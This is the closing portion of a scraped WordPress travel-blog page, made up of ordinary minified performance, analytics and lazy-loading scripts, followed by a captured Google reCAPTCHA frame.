"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109190712\",\"post\":\"19288\",\"tz\":\"-5\",\"srv\":\"www.blogitravel.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109190712", "19288" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[19288]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"915c67b683","url":"https:\/\/www.blogitravel.com\/2020\/01\/manco-capac-y-mama-ocllo-resumen-e-interpretacion-de-la-leyenda\/manco-capac-y-mama-ocllo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768804178 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SD5oV2859MEYqewo9advkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768822559661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>